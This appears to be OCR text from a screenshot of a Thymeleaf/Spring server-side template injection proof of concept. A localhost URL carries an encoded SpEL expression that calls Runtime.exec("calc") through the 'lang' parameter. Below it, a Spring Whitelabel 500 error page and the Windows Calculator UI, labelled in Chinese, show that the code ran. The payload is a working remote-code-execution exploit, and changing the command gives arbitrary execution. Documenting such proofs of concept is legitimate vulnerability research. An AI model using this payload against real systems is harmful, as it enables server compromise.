 127.0.0.1:8090/path?lang=__%
http://127.0.0.1:8090/path?lang=__%24%7BT%20(java.lang.Runtime).getRuntime().exec("calc")%7D__%3A%3A.x
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this a
Mon Mar 18 16:30:29 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷